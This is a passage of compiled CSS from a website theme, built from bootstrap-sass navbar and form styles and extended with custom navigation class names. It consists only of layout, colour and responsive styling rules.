  /* line 180, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .header__navigation > .container .navbar-brand, .navbar > .footer__inner .navbar-brand, .header__navigation > .footer__inner .navbar-brand, .navbar > .container .navigation-header__brand, .header__navigation > .container .navigation-header__brand, .navbar > .footer__inner .navigation-header__brand, .header__navigation > .footer__inner .navigation-header__brand, .navbar > .container-fluid .navbar-brand, .header__navigation > .container-fluid .navbar-brand, .navbar > .container-fluid .navigation-header__brand, .header__navigation > .container-fluid .navigation-header__brand {
    margin-left: -15px;
  }
}

/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle, .navigation-header__toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus, .navigation-header__toggle:focus {
  outline: 0;
}
/* line 211, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar, .navigation-header__toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar, .navigation-header__toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle, .navigation-header__toggle {
    display: none;
  }
}

/* line 232, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav, .main-navigation, .nav-search {
  margin: 7.5px -15px;
}
/* line 235, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a, .main-navigation > li > a, .nav-search > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu, .main-navigation .open .dropdown-menu, .nav-search .open .dropdown-menu, .navbar-nav .open .dropdown__menu, .main-navigation .open .dropdown__menu, .nav-search .open .dropdown__menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a, .main-navigation .open .dropdown-menu > li > a, .nav-search .open .dropdown-menu > li > a, .navbar-nav .open .dropdown__menu > li > a, .main-navigation .open .dropdown__menu > li > a, .nav-search .open .dropdown__menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header,
  .main-navigation .open .dropdown-menu .dropdown-header,
  .nav-search .open .dropdown-menu .dropdown-header,
  .navbar-nav .open .dropdown__menu .dropdown-header,
  .main-navigation .open .dropdown__menu .dropdown-header,
  .nav-search .open .dropdown__menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a, .main-navigation .open .dropdown-menu > li > a, .nav-search .open .dropdown-menu > li > a, .navbar-nav .open .dropdown__menu > li > a, .main-navigation .open .dropdown__menu > li > a, .nav-search .open .dropdown__menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .main-navigation .open .dropdown-menu > li > a:hover, .nav-search .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown__menu > li > a:hover, .main-navigation .open .dropdown__menu > li > a:hover, .nav-search .open .dropdown__menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus, .main-navigation .open .dropdown-menu > li > a:focus, .nav-search .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown__menu > li > a:focus, .main-navigation .open .dropdown__menu > li > a:focus, .nav-search .open .dropdown__menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav, .main-navigation, .nav-search {
    float: left;
    margin: 0;
  }
  /* line 270, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li, .main-navigation > li, .nav-search > li {
    float: left;
  }
  /* line 272, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a, .main-navigation > li > a, .nav-search > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group, .navbar-form .form-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control, .navbar-form .input-text {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control,
  .navbar-form .input-group .input-text {
    width: auto;
  }
  /* line 508, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control, .navbar-form .input-group > .input-text {
    width: 100%;
  }
  /* line 512, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group, .navbar-form .form-row {
    margin-bottom: 5px;
  }
  /* line 302, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child, .navbar-form .form-row:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu, .main-navigation > li > .dropdown-menu, .nav-search > li > .dropdown-menu, .navbar-nav > li > .dropdown__menu, .main-navigation > li > .dropdown__menu, .nav-search > li > .dropdown__menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu, .navbar-fixed-bottom .main-navigation > li > .dropdown-menu, .navbar-fixed-bottom .nav-search > li > .dropdown-menu, .navbar-fixed-bottom .navbar-nav > li > .dropdown__menu, .navbar-fixed-bottom .main-navigation > li > .dropdown__menu, .navbar-fixed-bottom .nav-search > li > .dropdown__menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn, .btn-group-sm > .navbar-btn.btn--default, .btn-group-sm > .navbar-btn.wpcf7-submit, .btn-group-sm > .navbar-btn.btn--default--wht, .btn-group-sm > .navbar-btn.btn--default--table, .btn-group-sm > .navbar-btn.btn--plain {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn, .btn-group-xs > .navbar-btn.btn--default, .btn-group-xs > .navbar-btn.wpcf7-submit, .btn-group-xs > .navbar-btn.btn--default--wht, .btn-group-xs > .navbar-btn.btn--default--table, .btn-group-xs > .navbar-btn.btn--plain {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left, .main-navigation {
    float: left !important;
  }

  /* line 382, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right, .nav-search {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right, .nav-search ~ .navbar-right, .navbar-right ~ .nav-search, .nav-search ~ .nav-search {
    margin-right: 0;
  }
}
/* line 397, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand, .navbar-default .navigation-header__brand {
  color: #777;
}
/* line 403, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navigation-header__brand:hover, .navbar-default .navbar-brand:focus, .navbar-default .navigation-header__brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a, .navbar-default .main-navigation > li > a, .navbar-default .nav-search > li > a {
  color: #777;
}
/* line 418, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .main-navigation > li > a:hover, .navbar-default .nav-search > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .main-navigation > li > a:focus, .navbar-default .nav-search > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .main-navigation > .active > a, .navbar-default .nav-search > .active > a, .navbar-default .navbar-nav > .main-navigation__item--active > a, .navbar-default .main-navigation > .main-navigation__item--active > a, .navbar-default .nav-search > .main-navigation__item--active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .main-navigation > .active > a:hover, .navbar-default .nav-search > .active > a:hover, .navbar-default .navbar-nav > .main-navigation__item--active > a:hover, .navbar-default .main-navigation > .main-navigation__item--active > a:hover, .navbar-default .nav-search > .main-navigation__item--active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .main-navigation > .active > a:focus, .navbar-default .nav-search > .active > a:focus, .navbar-default .navbar-nav > .main-navigation__item--active > a:focus, .navbar-default .main-navigation > .main-navigation__item--active > a:focus, .navbar-default .nav-search > .main-navigation__item--active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .main-navigation > .disabled > a, .navbar-default .nav-search > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .main-navigation > .disabled > a:hover, .navbar-default .nav-search > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .main-navigation > .disabled > a:focus, .navbar-default .nav-search > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle, .navbar-default .navigation-header__toggle {
  border-color: #ddd;
}
/* line 444, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navigation-header__toggle:hover, .navbar-default .navbar-toggle:focus, .navbar-default .navigation-header__toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar, .navbar-default .navigation-header__toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .main-navigation > .open > a, .navbar-default .nav-search > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .main-navigation > .open > a:hover, .navbar-default .nav-search > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .main-navigation > .open > a:focus, .navbar-default .nav-search > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a, .navbar-default .main-navigation .open .dropdown-menu > li > a, .navbar-default .nav-search .open .dropdown-menu > li > a, .navbar-default .navbar-nav .open .dropdown__menu > li > a, .navbar-default .main-navigation .open .dropdown__menu > li > a, .navbar-default .nav-search .open .dropdown__menu > li > a {
    color: #777;
  }
  /* line 475, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .main-navigation .open .dropdown-menu > li > a:hover, .navbar-default .nav-search .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown__menu > li > a:hover, .navbar-default .main-navigation .open .dropdown__menu > li > a:hover, .navbar-default .nav-search .open .dropdown__menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .main-navigation .open .dropdown-menu > li > a:focus, .navbar-default .nav-search .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown__menu > li > a:focus, .navbar-default .main-navigation .open .dropdown__menu > li > a:focus, .navbar-default .nav-search .open .dropdown__menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .main-navigation .open .dropdown-menu > .active > a, .navbar-default .nav-search .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown__menu > .active > a, .navbar-default .main-navigation .open .dropdown__menu > .active > a, .navbar-default .nav-search .open .dropdown__menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a, .navbar-default .main-navigation .open .dropdown-menu > .main-navigation__item--active > a, .navbar-default .nav-search .open .dropdown-menu > .main-navigation__item--active > a, .navbar-default .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a, .navbar-default .main-navigation .open .dropdown__menu > .main-navigation__item--active > a, .navbar-default .nav-search .open .dropdown__menu > .main-navigation__item--active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .main-navigation .open .dropdown-menu > .active > a:hover, .navbar-default .nav-search .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown__menu > .active > a:hover, .navbar-default .main-navigation .open .dropdown__menu > .active > a:hover, .navbar-default .nav-search .open .dropdown__menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a:hover, .navbar-default .main-navigation .open .dropdown-menu > .main-navigation__item--active > a:hover, .navbar-default .nav-search .open .dropdown-menu > .main-navigation__item--active > a:hover, .navbar-default .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-default .main-navigation .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-default .nav-search .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .main-navigation .open .dropdown-menu > .active > a:focus, .navbar-default .nav-search .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown__menu > .active > a:focus, .navbar-default .main-navigation .open .dropdown__menu > .active > a:focus, .navbar-default .nav-search .open .dropdown__menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-default .main-navigation .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-default .nav-search .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-default .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a:focus, .navbar-default .main-navigation .open .dropdown__menu > .main-navigation__item--active > a:focus, .navbar-default .nav-search .open .dropdown__menu > .main-navigation__item--active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .main-navigation .open .dropdown-menu > .disabled > a, .navbar-default .nav-search .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown__menu > .disabled > a, .navbar-default .main-navigation .open .dropdown__menu > .disabled > a, .navbar-default .nav-search .open .dropdown__menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .main-navigation .open .dropdown-menu > .disabled > a:hover, .navbar-default .nav-search .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown__menu > .disabled > a:hover, .navbar-default .main-navigation .open .dropdown__menu > .disabled > a:hover, .navbar-default .nav-search .open .dropdown__menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .main-navigation .open .dropdown-menu > .disabled > a:focus, .navbar-default .nav-search .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown__menu > .disabled > a:focus, .navbar-default .main-navigation .open .dropdown__menu > .disabled > a:focus, .navbar-default .nav-search .open .dropdown__menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand, .navbar-inverse .navigation-header__brand {
  color: #9d9d9d;
}
/* line 537, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navigation-header__brand:hover, .navbar-inverse .navbar-brand:focus, .navbar-inverse .navigation-header__brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a, .navbar-inverse .main-navigation > li > a, .navbar-inverse .nav-search > li > a {
  color: #9d9d9d;
}
/* line 552, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .main-navigation > li > a:hover, .navbar-inverse .nav-search > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .main-navigation > li > a:focus, .navbar-inverse .nav-search > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .main-navigation > .active > a, .navbar-inverse .nav-search > .active > a, .navbar-inverse .navbar-nav > .main-navigation__item--active > a, .navbar-inverse .main-navigation > .main-navigation__item--active > a, .navbar-inverse .nav-search > .main-navigation__item--active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .main-navigation > .active > a:hover, .navbar-inverse .nav-search > .active > a:hover, .navbar-inverse .navbar-nav > .main-navigation__item--active > a:hover, .navbar-inverse .main-navigation > .main-navigation__item--active > a:hover, .navbar-inverse .nav-search > .main-navigation__item--active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .main-navigation > .active > a:focus, .navbar-inverse .nav-search > .active > a:focus, .navbar-inverse .navbar-nav > .main-navigation__item--active > a:focus, .navbar-inverse .main-navigation > .main-navigation__item--active > a:focus, .navbar-inverse .nav-search > .main-navigation__item--active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .main-navigation > .disabled > a, .navbar-inverse .nav-search > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .main-navigation > .disabled > a:hover, .navbar-inverse .nav-search > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .main-navigation > .disabled > a:focus, .navbar-inverse .nav-search > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle, .navbar-inverse .navigation-header__toggle {
  border-color: #333;
}
/* line 579, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navigation-header__toggle:hover, .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navigation-header__toggle:focus {
  background-color: #333;
}
/* line 583, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar, .navbar-inverse .navigation-header__toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .main-navigation > .open > a, .navbar-inverse .nav-search > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .main-navigation > .open > a:hover, .navbar-inverse .nav-search > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .main-navigation > .open > a:focus, .navbar-inverse .nav-search > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header, .navbar-inverse .main-navigation .open .dropdown-menu > .dropdown-header, .navbar-inverse .nav-search .open .dropdown-menu > .dropdown-header, .navbar-inverse .navbar-nav .open .dropdown__menu > .dropdown-header, .navbar-inverse .main-navigation .open .dropdown__menu > .dropdown-header, .navbar-inverse .nav-search .open .dropdown__menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider, .navbar-inverse .main-navigation .open .dropdown-menu .divider, .navbar-inverse .nav-search .open .dropdown-menu .divider, .navbar-inverse .navbar-nav .open .dropdown__menu .divider, .navbar-inverse .main-navigation .open .dropdown__menu .divider, .navbar-inverse .nav-search .open .dropdown__menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a, .navbar-inverse .main-navigation .open .dropdown-menu > li > a, .navbar-inverse .nav-search .open .dropdown-menu > li > a, .navbar-inverse .navbar-nav .open .dropdown__menu > li > a, .navbar-inverse .main-navigation .open .dropdown__menu > li > a, .navbar-inverse .nav-search .open .dropdown__menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .main-navigation .open .dropdown-menu > li > a:hover, .navbar-inverse .nav-search .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown__menu > li > a:hover, .navbar-inverse .main-navigation .open .dropdown__menu > li > a:hover, .navbar-inverse .nav-search .open .dropdown__menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .main-navigation .open .dropdown-menu > li > a:focus, .navbar-inverse .nav-search .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown__menu > li > a:focus, .navbar-inverse .main-navigation .open .dropdown__menu > li > a:focus, .navbar-inverse .nav-search .open .dropdown__menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .main-navigation .open .dropdown-menu > .active > a, .navbar-inverse .nav-search .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown__menu > .active > a, .navbar-inverse .main-navigation .open .dropdown__menu > .active > a, .navbar-inverse .nav-search .open .dropdown__menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a, .navbar-inverse .main-navigation .open .dropdown-menu > .main-navigation__item--active > a, .navbar-inverse .nav-search .open .dropdown-menu > .main-navigation__item--active > a, .navbar-inverse .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a, .navbar-inverse .main-navigation .open .dropdown__menu > .main-navigation__item--active > a, .navbar-inverse .nav-search .open .dropdown__menu > .main-navigation__item--active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .main-navigation .open .dropdown-menu > .active > a:hover, .navbar-inverse .nav-search .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown__menu > .active > a:hover, .navbar-inverse .main-navigation .open .dropdown__menu > .active > a:hover, .navbar-inverse .nav-search .open .dropdown__menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a:hover, .navbar-inverse .main-navigation .open .dropdown-menu > 